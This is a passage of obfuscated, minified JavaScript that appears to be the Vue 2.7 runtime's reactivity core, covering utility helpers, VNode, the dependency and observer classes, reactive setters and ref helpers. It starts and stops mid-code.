0x0===_0x8c4515||null===_0x8c4515;}function _0x5b35e6(_0x3f5025){return void 0x0!==_0x3f5025&&null!==_0x3f5025;}function _0x710cdf(_0x581f99){return!0x0===_0x581f99;}function _0x5c3db2(_0x5e228a){return!0x1===_0x5e228a;}function _0x4bbba7(_0x568552){var _0x32349d=a1_0x4557;return _0x32349d(0x2da)===typeof _0x568552||_0x32349d(0x264)===typeof _0x568552||_0x32349d(0x184)===typeof _0x568552||_0x32349d(0x1b8)===typeof _0x568552;}function _0x547ddf(_0x37333d){var _0x56c460=a1_0x4557;return _0x56c460(0x22c)===typeof _0x37333d;}function _0x10dbf4(_0x50cbfd){return null!==_0x50cbfd&&'object'===typeof _0x50cbfd;}var _0x3d873e=Object[_0x459cd8(0x311)]['toString'];function _0x3f2867(_0x3b05eb){var _0x675468=_0x459cd8;return _0x675468(0x1f4)===_0x3d873e[_0x675468(0x2ef)](_0x3b05eb);}function _0x23c043(_0x2ee9b0){return'[object\x20RegExp]'===_0x3d873e['call'](_0x2ee9b0);}function _0x3e24b7(_0xc56202){var _0x2e1278=_0x459cd8,_0x35b920=parseFloat(String(_0xc56202));return _0x35b920>=0x0&&Math[_0x2e1278(0x2cc)](_0x35b920)===_0x35b920&&isFinite(_0xc56202);}function _0x2b35b9(_0x5c9507){var _0x1d1bb8=_0x459cd8;return _0x5b35e6(_0x5c9507)&&'function'===typeof _0x5c9507['then']&&_0x1d1bb8(0x22c)===typeof _0x5c9507['catch'];}function _0x46397c(_0x408c8f){var _0x4f307e=_0x459cd8;return null==_0x408c8f?'':Array[_0x4f307e(0x1cd)](_0x408c8f)||_0x3f2867(_0x408c8f)&&_0x408c8f['toString']===_0x3d873e?JSON[_0x4f307e(0x163)](_0x408c8f,_0x51f72a,0x2):String(_0x408c8f);}function _0x51f72a(_0x5ac155,_0x48d4c3){var _0xad3fac=_0x459cd8;return _0x48d4c3&&_0x48d4c3[_0xad3fac(0x280)]?_0x48d4c3['value']:_0x48d4c3;}function _0x42f1a2(_0x2e548d){var _0x3bfcbf=parseFloat(_0x2e548d);return isNaN(_0x3bfcbf)?_0x2e548d:_0x3bfcbf;}function _0x3bc539(_0x1be198,_0x12ded6){var _0x2e6654=_0x459cd8;for(var _0x25c8dc=Object['create'](null),_0x2adcf0=_0x1be198[_0x2e6654(0x304)](','),_0x3c67d0=0x0;_0x3c67d0<_0x2adcf0[_0x2e6654(0x25f)];_0x3c67d0++)_0x25c8dc[_0x2adcf0[_0x3c67d0]]=!0x0;return _0x12ded6?function(_0x170d86){return _0x25c8dc[_0x170d86['toLowerCase']()];}:function(_0x33edbd){return _0x25c8dc[_0x33edbd];};}_0x3bc539('slot,component',!0x0);var _0x53ff9a=_0x3bc539(_0x459cd8(0x249));function _0x5a0780(_0x23442b,_0xf8ec8){var _0x174f37=_0x459cd8,_0x357968=_0x23442b['length'];if(_0x357968){if(_0xf8ec8===_0x23442b[_0x357968-0x1])return void(_0x23442b[_0x174f37(0x25f)]=_0x357968-0x1);var _0x201125=_0x23442b['indexOf'](_0xf8ec8);if(_0x201125>-0x1)return _0x23442b['splice'](_0x201125,0x1);}}var _0x56a2ec=Object['prototype']['hasOwnProperty'];function _0x7b3171(_0x468be8,_0x5cb924){return _0x56a2ec['call'](_0x468be8,_0x5cb924);}function _0x5bde6c(_0x4a39b4){var _0x3fe5a8=_0x459cd8,_0x11a6fd=Object[_0x3fe5a8(0x278)](null);return function(_0x54e075){var _0x57997f=_0x11a6fd[_0x54e075];return _0x57997f||(_0x11a6fd[_0x54e075]=_0x4a39b4(_0x54e075));};}var _0x88bdef=/-(\w)/g,_0x536085=_0x5bde6c(function(_0x2b4485){var _0xfa70b1=_0x459cd8;return _0x2b4485[_0xfa70b1(0x2db)](_0x88bdef,function(_0xdbeb5c,_0x18bf66){return _0x18bf66?_0x18bf66['toUpperCase']():'';});}),_0x5417d7=_0x5bde6c(function(_0x7d0543){var _0x3cff3d=_0x459cd8;return _0x7d0543['charAt'](0x0)[_0x3cff3d(0x205)]()+_0x7d0543['slice'](0x1);}),_0xafc764=/\B([A-Z])/g,_0x42a51f=_0x5bde6c(function(_0x4f6483){var _0x35ba68=_0x459cd8;return _0x4f6483['replace'](_0xafc764,_0x35ba68(0x1b4))['toLowerCase']();});function _0x5c775f(_0x543f2c,_0x25065b){var _0x51c8a0=_0x459cd8;function _0x2ca5ba(_0x1c9560){var _0x20190e=a1_0x4557,_0x54166c=arguments[_0x20190e(0x25f)];return _0x54166c?_0x54166c>0x1?_0x543f2c['apply'](_0x25065b,arguments):_0x543f2c[_0x20190e(0x2ef)](_0x25065b,_0x1c9560):_0x543f2c['call'](_0x25065b);}return _0x2ca5ba['_length']=_0x543f2c[_0x51c8a0(0x25f)],_0x2ca5ba;}function _0x5b13cc(_0x1feffa,_0x5dec9a){return _0x1feffa['bind'](_0x5dec9a);}var _0x30cd7e=Function[_0x459cd8(0x311)][_0x459cd8(0x1d1)]?_0x5b13cc:_0x5c775f;function _0x251c70(_0x4b58f2,_0x11deaf){var _0x326643=_0x459cd8;_0x11deaf=_0x11deaf||0x0;var _0x5bb60e=_0x4b58f2[_0x326643(0x25f)]-_0x11deaf,_0x446f1c=new Array(_0x5bb60e);while(_0x5bb60e--)_0x446f1c[_0x5bb60e]=_0x4b58f2[_0x5bb60e+_0x11deaf];return _0x446f1c;}function _0x28681e(_0x5b6e6b,_0x5b5c07){for(var _0x1a4a47 in _0x5b5c07)_0x5b6e6b[_0x1a4a47]=_0x5b5c07[_0x1a4a47];return _0x5b6e6b;}function _0x2225f7(_0x5986db){for(var _0x12ccba={},_0xfc8c6c=0x0;_0xfc8c6c<_0x5986db['length'];_0xfc8c6c++)_0x5986db[_0xfc8c6c]&&_0x28681e(_0x12ccba,_0x5986db[_0xfc8c6c]);return _0x12ccba;}function _0x30144f(_0x2eb330,_0x3b39fc,_0x525405){}var _0x26a2c1=function(_0x1dedd3,_0x2bdb49,_0xd7efbb){return!0x1;},_0x5c1049=function(_0x3d1a51){return _0x3d1a51;};function _0x18823d(_0xd80044,_0x52925c){var _0x363c70=_0x459cd8;if(_0xd80044===_0x52925c)return!0x0;var _0xc0511d=_0x10dbf4(_0xd80044),_0x12bd92=_0x10dbf4(_0x52925c);if(!_0xc0511d||!_0x12bd92)return!_0xc0511d&&!_0x12bd92&&String(_0xd80044)===String(_0x52925c);try{var _0x3f0661=Array['isArray'](_0xd80044),_0x350b05=Array[_0x363c70(0x1cd)](_0x52925c);if(_0x3f0661&&_0x350b05)return _0xd80044['length']===_0x52925c['length']&&_0xd80044[_0x363c70(0x300)](function(_0x2eb88f,_0x550213){return _0x18823d(_0x2eb88f,_0x52925c[_0x550213]);});if(_0xd80044 instanceof Date&&_0x52925c instanceof Date)return _0xd80044['getTime']()===_0x52925c[_0x363c70(0x28e)]();if(_0x3f0661||_0x350b05)return!0x1;var _0x30bac2=Object[_0x363c70(0x307)](_0xd80044),_0x5e3108=Object['keys'](_0x52925c);return _0x30bac2['length']===_0x5e3108[_0x363c70(0x25f)]&&_0x30bac2[_0x363c70(0x300)](function(_0x7961f2){return _0x18823d(_0xd80044[_0x7961f2],_0x52925c[_0x7961f2]);});}catch(_0xd7fc7f){return!0x1;}}function _0x13c2c7(_0x499a2f,_0x1fde07){for(var _0x349f68=0x0;_0x349f68<_0x499a2f['length'];_0x349f68++)if(_0x18823d(_0x499a2f[_0x349f68],_0x1fde07))return _0x349f68;return-0x1;}function _0x2dbe31(_0x248d47){var _0x5bd845=!0x1;return function(){var _0x4b6c37=a1_0x4557;_0x5bd845||(_0x5bd845=!0x0,_0x248d47[_0x4b6c37(0x1c4)](this,arguments));};}function _0x5771f9(_0x310b81,_0xcf0a53){return _0x310b81===_0xcf0a53?0x0===_0x310b81&&0x1/_0x310b81!==0x1/_0xcf0a53:_0x310b81===_0x310b81||_0xcf0a53===_0xcf0a53;}var _0x51dcc4='data-server-rendered',_0x45d667=['component',_0x459cd8(0x1f8),'filter'],_0x4eae35=['beforeCreate','created','beforeMount','mounted','beforeUpdate','updated','beforeDestroy','destroyed','activated',_0x459cd8(0x250),_0x459cd8(0x284),_0x459cd8(0x18c),'renderTracked',_0x459cd8(0x258)],_0x860f1c={'optionMergeStrategies':Object['create'](null),'silent':!0x1,'productionTip':!0x1,'devtools':!0x1,'performance':!0x1,'errorHandler':null,'warnHandler':null,'ignoredElements':[],'keyCodes':Object[_0x459cd8(0x278)](null),'isReservedTag':_0x26a2c1,'isReservedAttr':_0x26a2c1,'isUnknownElement':_0x26a2c1,'getTagNamespace':_0x30144f,'parsePlatformTagName':_0x5c1049,'mustUseProp':_0x26a2c1,'async':!0x0,'_lifecycleHooks':_0x4eae35},_0x531cc7=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function _0x205104(_0x11f62e){var _0x303b90=(_0x11f62e+'')['charCodeAt'](0x0);return 0x24===_0x303b90||0x5f===_0x303b90;}function _0x5d7e99(_0x3c9ae9,_0x106ef4,_0x658eb9,_0x473118){var _0x818912=_0x459cd8;Object[_0x818912(0x18e)](_0x3c9ae9,_0x106ef4,{'value':_0x658eb9,'enumerable':!!_0x473118,'writable':!0x0,'configurable':!0x0});}var _0x968f00=new RegExp('[^'['concat'](_0x531cc7[_0x459cd8(0x314)],'.$_\x5cd]'));function _0x12b4b6(_0x2c3d3e){var _0x2d31ca=_0x459cd8;if(!_0x968f00[_0x2d31ca(0x206)](_0x2c3d3e)){var _0x2616e2=_0x2c3d3e[_0x2d31ca(0x304)]('.');return function(_0x48cead){for(var _0x55d032=0x0;_0x55d032<_0x2616e2['length'];_0x55d032++){if(!_0x48cead)return;_0x48cead=_0x48cead[_0x2616e2[_0x55d032]];}return _0x48cead;};}}var _0x4398b4=_0x459cd8(0x259)in{},_0x1cd3be='undefined'!==typeof window,_0x2c3614=_0x1cd3be&&window[_0x459cd8(0x232)][_0x459cd8(0x2b2)]['toLowerCase'](),_0x54a10b=_0x2c3614&&/msie|trident/['test'](_0x2c3614),_0x1ece8a=_0x2c3614&&_0x2c3614[_0x459cd8(0x1d3)](_0x459cd8(0x21a))>0x0,_0x4803f5=_0x2c3614&&_0x2c3614[_0x459cd8(0x1d3)]('edge/')>0x0;_0x2c3614&&_0x2c3614[_0x459cd8(0x1d3)](_0x459cd8(0x1dc));var _0x63a6e9=_0x2c3614&&/iphone|ipad|ipod|ios/[_0x459cd8(0x206)](_0x2c3614);_0x2c3614&&/chrome\/\d+/['test'](_0x2c3614),_0x2c3614&&/phantomjs/['test'](_0x2c3614);var _0x108950,_0x1cdb4a=_0x2c3614&&_0x2c3614[_0x459cd8(0x162)](/firefox\/(\d+)/),_0x5548c8={}[_0x459cd8(0x319)],_0x45d68c=!0x1;if(_0x1cd3be)try{var _0x23f1ce={};Object[_0x459cd8(0x18e)](_0x23f1ce,_0x459cd8(0x272),{'get':function(){_0x45d68c=!0x0;}}),window[_0x459cd8(0x1da)](_0x459cd8(0x181),null,_0x23f1ce);}catch(_0x10a854){}var _0x44b3f4=function(){var _0x1d02a8=_0x459cd8;return void 0x0===_0x108950&&(_0x108950=!_0x1cd3be&&_0x1d02a8(0x1d0)!==typeof _0x2508b6['g']&&(_0x2508b6['g']['process']&&_0x1d02a8(0x26e)===_0x2508b6['g']['process'][_0x1d02a8(0x213)]['VUE_ENV'])),_0x108950;},_0x1ac37c=_0x1cd3be&&window[_0x459cd8(0x1a6)];function _0x7dc05e(_0x35932d){var _0x4d7e61=_0x459cd8;return'function'===typeof _0x35932d&&/native code/[_0x4d7e61(0x206)](_0x35932d['toString']());}var _0x52249c,_0x1014ef=_0x459cd8(0x1d0)!==typeof Symbol&&_0x7dc05e(Symbol)&&'undefined'!==typeof Reflect&&_0x7dc05e(Reflect[_0x459cd8(0x16d)]);_0x52249c='undefined'!==typeof Set&&_0x7dc05e(Set)?Set:(function(){var _0x63c200=_0x459cd8;function _0x4e5d29(){var _0x4f3526=a1_0x4557;this[_0x4f3526(0x1ef)]=Object[_0x4f3526(0x278)](null);}return _0x4e5d29[_0x63c200(0x311)]['has']=function(_0x4b2cb4){var _0x1de755=_0x63c200;return!0x0===this[_0x1de755(0x1ef)][_0x4b2cb4];},_0x4e5d29['prototype'][_0x63c200(0x1ea)]=function(_0x4a96f9){var _0x553571=_0x63c200;this[_0x553571(0x1ef)][_0x4a96f9]=!0x0;},_0x4e5d29['prototype']['clear']=function(){this['set']=Object['create'](null);},_0x4e5d29;}());var _0xe95cc7=null;function _0x409a5b(){return _0xe95cc7&&{'proxy':_0xe95cc7};}function _0x16ce63(_0x96e9ec){var _0x1fe046=_0x459cd8;void 0x0===_0x96e9ec&&(_0x96e9ec=null),_0x96e9ec||_0xe95cc7&&_0xe95cc7['_scope'][_0x1fe046(0x16a)](),_0xe95cc7=_0x96e9ec,_0x96e9ec&&_0x96e9ec['_scope']['on']();}var _0x4c4548=(function(){function _0x13adb4(_0x4b0d51,_0x1ab697,_0x183f8e,_0x2f96bc,_0x12cdb8,_0x3c553a,_0x53bb0a,_0x2ec920){var _0x26adbe=a1_0x4557;this['tag']=_0x4b0d51,this[_0x26adbe(0x269)]=_0x1ab697,this['children']=_0x183f8e,this['text']=_0x2f96bc,this['elm']=_0x12cdb8,this['ns']=void 0x0,this['context']=_0x3c553a,this['fnContext']=void 0x0,this[_0x26adbe(0x1bc)]=void 0x0,this[_0x26adbe(0x2ae)]=void 0x0,this['key']=_0x1ab697&&_0x1ab697['key'],this['componentOptions']=_0x53bb0a,this[_0x26adbe(0x24e)]=void 0x0,this[_0x26adbe(0x275)]=void 0x0,this[_0x26adbe(0x312)]=!0x1,this['isStatic']=!0x1,this['isRootInsert']=!0x0,this[_0x26adbe(0x292)]=!0x1,this[_0x26adbe(0x2df)]=!0x1,this['isOnce']=!0x1,this['asyncFactory']=_0x2ec920,this['asyncMeta']=void 0x0,this[_0x26adbe(0x177)]=!0x1;}return Object['defineProperty'](_0x13adb4['prototype'],'child',{'get':function(){var _0x51a229=a1_0x4557;return this[_0x51a229(0x24e)];},'enumerable':!0x1,'configurable':!0x0}),_0x13adb4;}()),_0x17bcc2=function(_0x4edc92){var _0x32704a=_0x459cd8;void 0x0===_0x4edc92&&(_0x4edc92='');var _0x5bedc4=new _0x4c4548();return _0x5bedc4[_0x32704a(0x1ac)]=_0x4edc92,_0x5bedc4[_0x32704a(0x292)]=!0x0,_0x5bedc4;};function _0x529b28(_0x2e5bbb){return new _0x4c4548(void 0x0,void 0x0,void 0x0,String(_0x2e5bbb));}function _0x615750(_0x376e73){var _0x3b8ad0=_0x459cd8,_0x183638=new _0x4c4548(_0x376e73[_0x3b8ad0(0x298)],_0x376e73[_0x3b8ad0(0x269)],_0x376e73['children']&&_0x376e73['children'][_0x3b8ad0(0x208)](),_0x376e73[_0x3b8ad0(0x1ac)],_0x376e73['elm'],_0x376e73[_0x3b8ad0(0x1a8)],_0x376e73[_0x3b8ad0(0x2dc)],_0x376e73[_0x3b8ad0(0x15f)]);return _0x183638['ns']=_0x376e73['ns'],_0x183638['isStatic']=_0x376e73['isStatic'],_0x183638[_0x3b8ad0(0x1dd)]=_0x376e73[_0x3b8ad0(0x1dd)],_0x183638[_0x3b8ad0(0x292)]=_0x376e73[_0x3b8ad0(0x292)],_0x183638[_0x3b8ad0(0x327)]=_0x376e73['fnContext'],_0x183638[_0x3b8ad0(0x1bc)]=_0x376e73['fnOptions'],_0x183638['fnScopeId']=_0x376e73['fnScopeId'],_0x183638['asyncMeta']=_0x376e73[_0x3b8ad0(0x1d2)],_0x183638['isCloned']=!0x0,_0x183638;}_0x459cd8(0x22c)===typeof SuppressedError&&SuppressedError;var _0x33cad1=0x0,_0x127a0c=[],_0x5ce0ee=function(){var _0x457ee1=_0x459cd8;for(var _0x119dbb=0x0;_0x119dbb<_0x127a0c['length'];_0x119dbb++){var _0x190594=_0x127a0c[_0x119dbb];_0x190594['subs']=_0x190594['subs'][_0x457ee1(0x1b3)](function(_0x2c8830){return _0x2c8830;}),_0x190594['_pending']=!0x1;}_0x127a0c[_0x457ee1(0x25f)]=0x0;},_0x217d01=(function(){var _0x2d57ae=_0x459cd8;function _0x251a27(){this['_pending']=!0x1,this['id']=_0x33cad1++,this['subs']=[];}return _0x251a27['prototype']['addSub']=function(_0x37c68d){var _0x1b6367=a1_0x4557;this[_0x1b6367(0x322)][_0x1b6367(0x266)](_0x37c68d);},_0x251a27['prototype']['removeSub']=function(_0x1854f9){var _0x47bc98=a1_0x4557;this['subs'][this['subs'][_0x47bc98(0x1d3)](_0x1854f9)]=null,this['_pending']||(this[_0x47bc98(0x219)]=!0x0,_0x127a0c[_0x47bc98(0x266)](this));},_0x251a27['prototype']['depend']=function(_0x112f11){var _0x16b3c4=a1_0x4557;_0x251a27[_0x16b3c4(0x210)]&&_0x251a27['target'][_0x16b3c4(0x25e)](this);},_0x251a27['prototype'][_0x2d57ae(0x30a)]=function(_0x22dae5){var _0x41a05e=_0x2d57ae,_0x5be0a0=this[_0x41a05e(0x322)][_0x41a05e(0x1b3)](function(_0x58c3cb){return _0x58c3cb;});for(var _0x4198d5=0x0,_0x40e537=_0x5be0a0['length'];_0x4198d5<_0x40e537;_0x4198d5++){var _0x120e46=_0x5be0a0[_0x4198d5];0x0,_0x120e46[_0x41a05e(0x22f)]();}},_0x251a27;}());_0x217d01['target']=null;var _0x4cb4dc=[];function _0x1bcb22(_0x47e492){var _0x1d3e7c=_0x459cd8;_0x4cb4dc[_0x1d3e7c(0x266)](_0x47e492),_0x217d01[_0x1d3e7c(0x210)]=_0x47e492;}function _0x476727(){var _0x19a473=_0x459cd8;_0x4cb4dc['pop'](),_0x217d01[_0x19a473(0x210)]=_0x4cb4dc[_0x4cb4dc[_0x19a473(0x25f)]-0x1];}var _0x314480=Array[_0x459cd8(0x311)],_0x45f39c=Object['create'](_0x314480),_0x394df3=['push','pop','shift',_0x459cd8(0x199),_0x459cd8(0x19a),_0x459cd8(0x235),'reverse'];_0x394df3['forEach'](function(_0x56069b){var _0x534b0a=_0x314480[_0x56069b];_0x5d7e99(_0x45f39c,_0x56069b,function(){var _0x39a698=a1_0x4557;for(var _0x4e4634=[],_0x3bbf48=0x0;_0x3bbf48<arguments['length'];_0x3bbf48++)_0x4e4634[_0x3bbf48]=arguments[_0x3bbf48];var _0x1461e6,_0x29c0c8=_0x534b0a[_0x39a698(0x1c4)](this,_0x4e4634),_0x192873=this['__ob__'];switch(_0x56069b){case _0x39a698(0x266):case'unshift':_0x1461e6=_0x4e4634;break;case'splice':_0x1461e6=_0x4e4634['slice'](0x2);break;}return _0x1461e6&&_0x192873['observeArray'](_0x1461e6),_0x192873[_0x39a698(0x176)][_0x39a698(0x30a)](),_0x29c0c8;});});var _0x414d34=Object[_0x459cd8(0x164)](_0x45f39c),_0x4533e6={},_0x20a134=!0x0;function _0x44f617(_0x5ba0cc){_0x20a134=_0x5ba0cc;}var _0x2b477c={'notify':_0x30144f,'depend':_0x30144f,'addSub':_0x30144f,'removeSub':_0x30144f},_0x6e3453=(function(){var _0x4c7c81=_0x459cd8;function _0x6acd85(_0x562f08,_0x5b4d77,_0x1c55e3){var _0x36852c=a1_0x4557;if(void 0x0===_0x5b4d77&&(_0x5b4d77=!0x1),void 0x0===_0x1c55e3&&(_0x1c55e3=!0x1),this[_0x36852c(0x2e6)]=_0x562f08,this[_0x36852c(0x31a)]=_0x5b4d77,this['mock']=_0x1c55e3,this[_0x36852c(0x176)]=_0x1c55e3?_0x2b477c:new _0x217d01(),this['vmCount']=0x0,_0x5d7e99(_0x562f08,'__ob__',this),_0x82c36a(_0x562f08)){if(!_0x1c55e3){if(_0x4398b4)_0x562f08['__proto__']=_0x45f39c;else for(var _0x593f05=0x0,_0x375b7e=_0x414d34[_0x36852c(0x25f)];_0x593f05<_0x375b7e;_0x593f05++){var _0x11597e=_0x414d34[_0x593f05];_0x5d7e99(_0x562f08,_0x11597e,_0x45f39c[_0x11597e]);}}_0x5b4d77||this[_0x36852c(0x302)](_0x562f08);}else{var _0x5c1619=Object['keys'](_0x562f08);for(_0x593f05=0x0;_0x593f05<_0x5c1619[_0x36852c(0x25f)];_0x593f05++){_0x11597e=_0x5c1619[_0x593f05],_0x136312(_0x562f08,_0x11597e,_0x4533e6,void 0x0,_0x5b4d77,_0x1c55e3);}}}return _0x6acd85['prototype'][_0x4c7c81(0x302)]=function(_0x23cc56){var _0x3baac5=_0x4c7c81;for(var _0x36b992=0x0,_0x58fc87=_0x23cc56[_0x3baac5(0x25f)];_0x36b992<_0x58fc87;_0x36b992++)_0x6d306d(_0x23cc56[_0x36b992],!0x1,this[_0x3baac5(0x26a)]);},_0x6acd85;}());function _0x6d306d(_0x2a6d59,_0x4461a5,_0x38e41b){var _0x1327d7=_0x459cd8;return _0x2a6d59&&_0x7b3171(_0x2a6d59,_0x1327d7(0x236))&&_0x2a6d59[_0x1327d7(0x236)]instanceof _0x6e3453?_0x2a6d59['__ob__']:!_0x20a134||!_0x38e41b&&_0x44b3f4()||!_0x82c36a(_0x2a6d59)&&!_0x3f2867(_0x2a6d59)||!Object[_0x1327d7(0x301)](_0x2a6d59)||_0x2a6d59[_0x1327d7(0x21b)]||_0xe1e0eb(_0x2a6d59)||_0x2a6d59 instanceof _0x4c4548?void 0x0:new _0x6e3453(_0x2a6d59,_0x4461a5,_0x38e41b);}function _0x136312(_0x3ca145,_0x5068ba,_0x2474d2,_0x3e0fb7,_0x4d6e83,_0x9ab6d3,_0x226b43){var _0x53663f=_0x459cd8;void 0x0===_0x226b43&&(_0x226b43=!0x1);var _0x2717fe=new _0x217d01(),_0x597f7f=Object['getOwnPropertyDescriptor'](_0x3ca145,_0x5068ba);if(!_0x597f7f||!0x1!==_0x597f7f[_0x53663f(0x2a9)]){var _0x2dceef=_0x597f7f&&_0x597f7f[_0x53663f(0x2c6)],_0x2eddb6=_0x597f7f&&_0x597f7f[_0x53663f(0x1ef)];_0x2dceef&&!_0x2eddb6||_0x2474d2!==_0x4533e6&&0x2!==arguments[_0x53663f(0x25f)]||(_0x2474d2=_0x3ca145[_0x5068ba]);var _0x3c1523=_0x4d6e83?_0x2474d2&&_0x2474d2[_0x53663f(0x236)]:_0x6d306d(_0x2474d2,!0x1,_0x9ab6d3);return Object['defineProperty'](_0x3ca145,_0x5068ba,{'enumerable':!0x0,'configurable':!0x0,'get':function(){var _0x5fd899=_0x53663f,_0x4b1c4e=_0x2dceef?_0x2dceef[_0x5fd899(0x2ef)](_0x3ca145):_0x2474d2;return _0x217d01[_0x5fd899(0x210)]&&(_0x2717fe['depend'](),_0x3c1523&&(_0x3c1523['dep'][_0x5fd899(0x21e)](),_0x82c36a(_0x4b1c4e)&&_0x52919e(_0x4b1c4e))),_0xe1e0eb(_0x4b1c4e)&&!_0x4d6e83?_0x4b1c4e[_0x5fd899(0x2e6)]:_0x4b1c4e;},'set':function(_0xf8957){var _0x9b6d61=_0x53663f,_0x2af6fe=_0x2dceef?_0x2dceef[_0x9b6d61(0x2ef)](_0x3ca145):_0x2474d2;if(_0x5771f9(_0x2af6fe,_0xf8957)){if(_0x2eddb6)_0x2eddb6[_0x9b6d61(0x2ef)](_0x3ca145,_0xf8957);else{if(_0x2dceef)return;if(!_0x4d6e83&&_0xe1e0eb(_0x2af6fe)&&!_0xe1e0eb(_0xf8957))return void(_0x2af6fe['value']=_0xf8957);_0x2474d2=_0xf8957;}_0x3c1523=_0x4d6e83?_0xf8957&&_0xf8957['__ob__']:_0x6d306d(_0xf8957,!0x1,_0x9ab6d3),_0x2717fe[_0x9b6d61(0x30a)]();}}}),_0x2717fe;}}function _0x560dda(_0x213fa6,_0x4c1a5f,_0x3a4778){var _0x3c3901=_0x459cd8;if(!_0x3a0bf2(_0x213fa6)){var _0x11e755=_0x213fa6[_0x3c3901(0x236)];return _0x82c36a(_0x213fa6)&&_0x3e24b7(_0x4c1a5f)?(_0x213fa6['length']=Math[_0x3c3901(0x27c)](_0x213fa6[_0x3c3901(0x25f)],_0x4c1a5f),_0x213fa6['splice'](_0x4c1a5f,0x1,_0x3a4778),_0x11e755&&!_0x11e755[_0x3c3901(0x31a)]&&_0x11e755[_0x3c3901(0x26a)]&&_0x6d306d(_0x3a4778,!0x1,!0x0),_0x3a4778):_0x4c1a5f in _0x213fa6&&!(_0x4c1a5f in Object[_0x3c3901(0x311)])?(_0x213fa6[_0x4c1a5f]=_0x3a4778,_0x3a4778):_0x213fa6['_isVue']||_0x11e755&&_0x11e755['vmCount']?_0x3a4778:_0x11e755?(_0x136312(_0x11e755['value'],_0x4c1a5f,_0x3a4778,void 0x0,_0x11e755[_0x3c3901(0x31a)],_0x11e755[_0x3c3901(0x26a)]),_0x11e755['dep']['notify'](),_0x3a4778):(_0x213fa6[_0x4c1a5f]=_0x3a4778,_0x3a4778);}}function _0x37a8e7(_0x22894a,_0x323eb5){var _0x25212e=_0x459cd8;if(_0x82c36a(_0x22894a)&&_0x3e24b7(_0x323eb5))_0x22894a['splice'](_0x323eb5,0x1);else{var _0xc2782a=_0x22894a['__ob__'];_0x22894a[_0x25212e(0x30b)]||_0xc2782a&&_0xc2782a[_0x25212e(0x251)]||_0x3a0bf2(_0x22894a)||_0x7b3171(_0x22894a,_0x323eb5)&&(delete _0x22894a[_0x323eb5],_0xc2782a&&_0xc2782a[_0x25212e(0x176)]['notify']());}}function _0x52919e(_0x1426a0){var _0x67c479=_0x459cd8;for(var _0x50e32d=void 0x0,_0x1c2b16=0x0,_0x1d4217=_0x1426a0['length'];_0x1c2b16<_0x1d4217;_0x1c2b16++)_0x50e32d=_0x1426a0[_0x1c2b16],_0x50e32d&&_0x50e32d['__ob__']&&_0x50e32d[_0x67c479(0x236)]['dep'][_0x67c479(0x21e)](),_0x82c36a(_0x50e32d)&&_0x52919e(_0x50e32d);}function _0x2c9ffe(_0x220aed){return _0x438b31(_0x220aed,!0x1),_0x220aed;}function _0x503689(_0x3e7303){return _0x438b31(_0x3e7303,!0x0),_0x5d7e99(_0x3e7303,'__v_isShallow',!0x0),_0x3e7303;}function _0x438b31(_0x184f16,_0x106481){!_0x3a0bf2(_0x184f16)&&(_0x6d306d(_0x184f16,_0x106481,_0x44b3f4()),0x0);}function _0xc4322c(_0x27cb12){return _0x3a0bf2(_0x27cb12)?_0xc4322c(_0x27cb12['__v_raw']):!(!_0x27cb12||!_0x27cb12['__ob__']);}function _0x2fd078(_0x1e6588){return!(!_0x1e6588||!_0x1e6588['__v_isShallow']);}function _0x3a0bf2(_0x1b4564){var _0x143812=_0x459cd8;return!(!_0x1b4564||!_0x1b4564[_0x143812(0x297)]);}function _0x5d99ff(_0x3e0e5f){return _0xc4322c(_0x3e0e5f)||_0x3a0bf2(_0x3e0e5f);}function _0x1c4b84(_0x3fb2cd){var _0x30c82a=_0x3fb2cd&&_0x3fb2cd['__v_raw'];return _0x30c82a?_0x1c4b84(_0x30c82a):_0x3fb2cd;}function _0x23a5ec(_0xb68b66){var _0x58f4b6=_0x459cd8;return Object[_0x58f4b6(0x301)](_0xb68b66)&&_0x5d7e99(_0xb68b66,_0x58f4b6(0x21b),!0x0),_0xb68b66;}var _0x3ce6e6=_0x459cd8(0x280);function _0xe1e0eb(_0x25dcaa){return!(!_0x25dcaa||!0x0!==_0x25dcaa['__v_isRef']);}function _0x24d8bf(_0x1a56ab){return _0x486535(_0x1a56ab,!0x1);}function _0x52b0b6(_0x2a70a4){return _0x486535(_0x2a70a4,!0x0);}function _0x486535(_0xf61efb,_0x4b4ba7){var _0x54dc88=_0x459cd8;if(_0xe1e0eb(_0xf61efb))return _0xf61efb;var _0x114e45={};return _0x5d7e99(_0x114e45,_0x3ce6e6,!0x0),_0x5d7e99(_0x114e45,'__v_isShallow',_0x4b4ba7),_0x5d7e99(_0x114e45,'dep',_0x136312(_0x114e45,_0x54dc88(0x2e6),_0xf61efb,null,_0x4b4ba7,_0x44b3f4())),_0x114e45;}function _0x14c779(_0x2ecf3e){var _0x2aef1f=_0x459cd8;_0x2ecf3e['dep']&&_0x2ecf3e[_0x2aef1f(0x176)][_0x2aef1f(0x30a)]();}function _0x57a8bc(_0x53eb35){var _0x318158=_0x459cd8;return _0xe1e0eb(_0x53eb35)?_0x53eb35[_0x318158(0x2e6)]:_0x53eb35;}function _0x2f27ed(_0x337c01){if(_0xc4322c(_0x337c01))return _0x337c01;for(var _0x569b9f={},_0x1b290e=Object['keys'](_0x337c01),_0x16c887=0x0;_0x16c887<_0x1b290e['length'];_0x16c887++)_0x4e3632(_0x569b9f,_0x337c01,_0x1b290e[_0x16c887]);return _0x569b9f;}function _0x4e3632(_0x3bc82a,_0x25f4d9,_0x1d62d1){var _0x4ac877=_0x459cd8;Object[_0x4ac877(0x18e)](_0x3bc82a,_0x1d62d1,{'enumerable':!0x0,'configurable':!0x0,'get':function(){var _0x3829d9=_0x4ac877,_0x3c2827=_0x25f4d9[_0x1d62d1];if(_0xe1e0eb(_0x3c2827))return _0x3c2827[_0x3829d9(0x2e6)];var _0x5e72f8=_0x3c2827&&_0x3c2827['__ob__'];return _0x5e72f8&&_0x5e72f8[_0x3829d9(0x176)][_0x3829d9(0x21e)](),_0x3c2827;},'set':function(_0x595cbc){var _0x55bb83=_0x4ac877,_0x45096f=_0x25f4d9[_0x1d62d1];_0xe1e0eb(_0x45096f)&&!_0xe1e0eb(_0x595cbc)?_0x45096f[_0x55bb83(0x2e6)]=_0x595cbc:_0x25f4d9[_0x1d62d1]=_0x595cbc;}});}function _0x2b014a(_0x38a024){var _0x158796=_0x459cd8,_0x176c3f=new 